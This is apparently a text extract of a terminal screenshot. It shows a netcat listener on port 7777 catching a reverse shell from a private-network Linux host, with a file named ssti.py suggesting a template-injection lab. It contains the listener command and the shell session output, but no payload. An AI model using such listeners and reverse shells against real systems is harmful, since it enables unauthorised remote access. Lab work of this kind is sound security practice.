 C:\Users\Q1ngD3ng>nc -lvp 7777
listening on [any] 7777 ...
192.168.59.129: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [192.168.59.1] from (UNKNOWN) [192.168.59.129] 40213: NO_DATA
ls
公共
模板
视频
图片
文档
下载
音乐
桌面
a.out
a.param
compute
compute_time.c
DMCFE.cpp
main
main.cpp
main.cpp.20241010
mod.cpp
snap
ssti.py
temp.txt